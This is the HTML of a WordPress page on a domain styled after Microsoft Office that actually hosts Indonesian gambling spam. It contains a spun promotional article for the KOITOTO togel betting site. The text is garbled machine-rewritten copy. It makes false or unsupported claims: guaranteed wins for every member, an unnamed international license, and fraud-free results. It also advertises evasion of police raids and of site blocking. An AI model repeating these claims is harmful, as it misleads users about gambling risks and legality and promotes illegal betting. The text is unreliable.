CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://microsoftofficeonlinenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microsoftofficeonlinenow.com/wp-json/wp/v2/posts/954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microsoftofficeonlinenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://microsoftofficeonlinenow.com/?p=954' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-954 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                                          <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></div>
                    <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a class="nav-link" title="Pediksi Togel" href="https://microsoftofficeonlinenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1148"><a class="nav-link" title="Slot Online" href="https://microsoftofficeonlinenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a class="nav-link" title="Taruhan Balap Mobil" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/">Taruhan Balap Mobil</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a class="nav-link" title="Taruhan Formula 1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a class="nav-link" title="Taruhan MMA" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/">Taruhan MMA</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a class="nav-link" title="Taruhan Tenis" href="https://microsoftofficeonlinenow.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1153"><a class="nav-link" title="Togel Online" href="https://microsoftofficeonlinenow.com/category/togel-online/">Togel Online</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://microsoftofficeonlinenow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://microsoftofficeonlinenow.com/category/togel-online/" itemprop="item"><span itemprop="name">Togel Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Sanggau</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a><a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/" title="Permalink to: Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Sanggau">
                            Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Sanggau                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2023/05/"><time datetime="">May 26, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Arena taruhan berprestise perjudian togel pastinya diketahui beragam kelompok bettor. Terutama di Indonesia, banyak betaruh dapat temukan layanan terhebat begitu mengesankan Waktu melakukan taruhan togel pada internet. Metode bermainnya yang termasuk lebih gampang serta efektif tentunya membikin betaruh dapat temukan servis terkesan yang sampai lebih memberikan keuntungan. Banyak pemain bebas putuskan pasaran serta model taruhan togel waktu ini lewat cara serta Cara yang tambah simpel.</p>
<p>Tiap-tiap pemain sekarang tidak kembali berkunjung bandar togel darat dengan maksud pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa memasangkan angka dengan mudah serta fleksibel. Sudah banyak juga web judi sediakan permainan togel buat penuhi kepentingan bettor saat ini. Memastikan satu opsi situs paling dipercaya manjadi unsur utama yang harus dikedepankan. KOITOTO, menjadi satu diantara web judi sah dapat dipercaya Indonesia pastilah layak jadi saran terbaik fasilitas bermain judi togel amat memberi keuntungan.</p>
<p>Jadi web resmi judi togel di Indonesia, pastilah KOITOTO sudah mempunyai lisensi bisa dipercaya serta mempunyai pengalaman. Selalu kasih up-date serta up-grade untuk tiap layanan yang diberi, pasti masalah ini dapat kasih kepuasan seluruhnya peserta. Pemain dapat memperoleh sarana terunggul serta terkomplet main togel online, terlebih ringan meraih kemenangan.</p>
<h2>KOITOTO Situs Sah Indonesia Judi Togel Bersertikat Paling dipercaya</h2>
<p>Memperoleh sesuatu alternatif web-site judi terhebat pasti bisa dihandalkan dalam periode waktu lebih Panjang. Ini lantas selalu beri motivasi pemain dalam mendapat servis yang tambah komplet terlebih dapat temukan keuntungan yang semakin lebih memberikan kepuasan. Perjudian togel sebagai taruhan toto gelap yang udah lama dikenali di Indonesia saat sebelum waktu pemerintah Belanda. Jadi pekerjaan judi yang digandrungi beberapa warga pribumi, togel masih dimainkan walau terjadi larangan pada waktu Kemerdekaan.</p>
<p>Sampai sekarang, perjudian togel diketahui dan digandrungi beberapa bettor kelompok mana pun. Teknik bermainnya termasuk lebih efektif membikin pemain berasa lebih irit tak harus datang ke sebuah bandar darat. Teknik bermain simpel dan fleksibel memanfaatkan Android bikin bettor terasa gampang dalam mengawali taruhan togel, pasang angka serta pastinya mendapat semua data yang terkait dengan permainan togel online.</p>
<p>Gak membutuhkan kebimbangan, web resmi KOITOTO dapat jadi ajang taruhan semua jenis permainan terpenting judi togel yang bisa diputuskan di pasaran apa pun. Untung dan pasti semakin nyaman menunjuk web-site ini menjadi fasilitas bermain judi togel yang akan beri servis amat komplet. Seperti kita kenal kalau terdapat beberapa pilihan blog judi di dalam internet saat ini, sudah pasti penting memastikan situs paling dipercaya. Seperti KOITOTO tak harus dikuatirkan kembali menjadi web-site judi sah Indonesia pastilah selalu kasih kelapangan service terkomplet, penuh tanggung-jawab serta tak akan memengkalkan.</p>
<p>Selaku biro judi sah bersertikat dari Instansi judi internasional, blog ini dapat tampilkan layanan taruhan paling memberikan kepuasan dengan cara lebih komplet. Tersiapnya sarana terkomplet pasti mendukung kepentingan banyak pemain secara tambah dapat dipercaya  baik. Khususnya dalam meraih kemenangan pasti lebih simpel dan memberi keuntungan.</p>
<h2>Berikut Keunggulan KOITOTO Situs Judi Togel Nyata Menanggung Keamanan Anggota</h2>
<p>Masuk Bersama website judi sah paling dipercaya sudah tentu ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu unsur utama yang bakal kasih semua keluasaan dalam taruhan dan mencapai kemenangan yang tambah lebih memberi keuntungan. Tidak merisaukan apapun itu, situs dengan engine yang tambah lebih modern ini sanggup jamin keamanan situs sendiri serta beberapa peserta. Keamanan yang bisa dirasa oleh beberapa pengagum judi togel antara lain ialah:</p>
<p>Aman permainkan taruhan togel dimanapun pastilah terlepas dari bermacam efek judi seperti Razia yang banyak dijalankan faksi pemerintahan.<br />
Aman juga taruhan togel tak perlu diwaspadai siapa-siapa saja hingga bikin pemain lebih bebas serta nyaman.<br />
Keamanan Waktu lakukan login situs pula bisa dirasa pemain sah karena miliki account anggota yang ditambahkan  kode. Dalam kata kode yang cuma dapat dikenali faksi anggota sendiri pastinya lolos dari beragam bentuk penutupan dan teror hacker.<br />
Situs punyai engine lebih modern maka dari itu selalu kasih keamanan jati diri pemain yang masuk sistem Sewaktu lakukan proses registrasi anggota anyar. Tiap-tiap peserta pastilah punyai privacy yang selalu terbangun maka dari itu tidak perlu risau karena tidak akan dibongkar kepada pihak siapa saja.<br />
Keamanan situs sendiri bakal terus-menerus terbangun untuk waktu jangka semakin lama hingga pemain pasti semakin lebih ringan dalam membuka situs kapan saja. Terdapatnya link alternative kasih keamanan situs terbebas dari Nawala ataupun beraneka macam penyegelan. Saat situs inti alami kesusahan akses tentunya tersedianya link pilihan jadi jalan keluar terbaik selalu untuk peroleh layanan bermain togel dengan kualitas yang serupa.<br />
Berikut ini Sarana Terkomplet Situs Sah Judi Togel KOITOTO Dapat dipercaya</p>
<p>Nikmati taruhan togel online lewat Android ataupun IOS pastinya beri kesan-kesan dan pengalaman tidak sama. Di saat awal kalinya pemain perlu ke sebuah bandar togel darat, karenanya sekarang cukup dengan memercayakan jaringan internet, jadi pemain bisa lebih simpel tentukan alternatifnya main togel online. Lewat website sah KOITOTO, sudah pasti pemain dapat peroleh layanan terunggul lebih komplet. Beberapa layanan main Bersama website resmi judi togel ini dapat pemain temukan sedetailnya serta penuh tanggung-jawab, antara lain yakni:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap-tiap pemain pasti senang pilih pasaran togel apapun itu yang ingin dituruti. Jumlahnya pencinta judi togel sekarang ini membuat togel online makin alami perkembangan dan ini dipastikan  makin banyak pasaran togel yang dapat pemain tentukan secara bebas. Bersama situs paling dipercaya ini pastinya pemain dapat temukan beragam alternatif pasaran togel terkomplet antara lain:</p>
<ul>
<li>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</li>
</ul>
<p>&nbsp;</p>
<h2>
Result <a href="https://microsoftofficeonlinenow.com/">togel</a> keluaran tepat</h2>
<p>Pastinya begitu mengesankan untuk banyak pemain mendapatkan layanan togel terkomplet dengan adanya result atau data keluaran hasil angka togel. Pemain tak perlu kebingungan lihat keluaran hasil togel tiap harinya, lantaran di sini tentulah menyiapkan result togel paling presisi dapat dipercaya dengan tak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keluasaan lihat keluaran hasil angka secara live serta up-date tiap harinya. Seluruh data dibuat secara langsung dari pasaran pools togel secara tepat dengan tidak ada wujud penipuan atau penyelewengan sama sekalipun.</p>
<h2>Beberapa perkiraan togel komplet</h2>
<p>Jamin kemenangan seluruhnya peserta pastinya jadi keunggulan dari KOITOTO dapat dipercaya. Sudah pasti, lewat beberapa service terkomplet dan bisa dipercaya selalu kasih kelapangan menang untuk semua peserta tiada kecuali. Memastikan perkiraan angka cocok jadi trik penting mendapati kemenangan taruhan togel. Buat ini, jadi pemain dapat temukan beberapa data ataupun info ramalan togel dapat dipercaya yang dapat didapat, salah satunya yakni:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek tafsiran mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
